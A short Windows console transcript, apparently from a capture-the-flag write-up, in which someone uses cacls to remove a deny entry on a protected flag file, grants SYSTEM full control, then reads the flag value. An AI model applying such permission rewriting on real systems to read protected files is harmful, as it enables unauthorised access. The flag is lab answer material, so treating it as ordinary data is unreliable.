 C:\Documents and Settings\Administrator\桌面\> cacls flag~ichunqiu.txt
C:\Documents and Settings\Administrator\桌面\flag~ichunqiu.txt NT AUTHORITY\SYSTEM:N
ADMIN-508BF95B0\Administrator:F
NT AUTHORITY\SYSTEM:F
BUILTIN\Administrators:F
C:\Documents and Settings\Administrator\桌面\> cacls flag~ichunqiu.txt /t /e /c /g system:F
处理的文件: C:\Documents and Settings\Administrator\桌面\flag~ichunqiu.txt
C:\Documents and Settings\Administrator\桌面\> cacls flag~ichunqiu.txt
C:\Documents and Settings\Administrator\桌面\flag~ichunqiu.txt ADMIN-508BF95B0\Administrator:F
NT AUTHORITY\SYSTEM:F
BUILTIN\Administrators:F
C:\Documents and Settings\Administrator\桌面\> type flag~ichunqiu.txt
key{il2o3l}
C:\Documents and Settings\Administrator\桌面\> ll